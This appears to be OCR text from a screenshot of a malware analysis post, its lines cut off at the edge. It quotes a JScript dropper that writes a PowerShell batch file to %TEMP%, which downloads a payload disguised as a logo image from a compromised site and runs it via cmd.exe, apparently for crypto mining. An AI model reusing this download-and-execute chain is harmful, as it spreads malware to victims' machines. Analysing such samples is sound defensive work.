
var fso = new ActiveXObject("Scripting.FileSy
var temp = fso.GetSpecialFolder(2);

var script = “

PowerShell \"function Ebfu8([String] $mcudvls
  (New-Object System.Net.WebClient).DownloadF
  try{Ebfu8('http://coinicos.io/images/logo.b
catch{Ebfu8('http://coinicos.io/images/logo.
It creates the following batch file in
%TEMP%:
PowerShell "function Ebfu8([String] $mcudvls
And executes it via a CMD.exe:
cmd /c ""C:\DOCUME~1\Xavier\LOCALS~1\Temp\sd
The compromised website
("coinicos.io") may think about a new
crypto miner attack but it's not the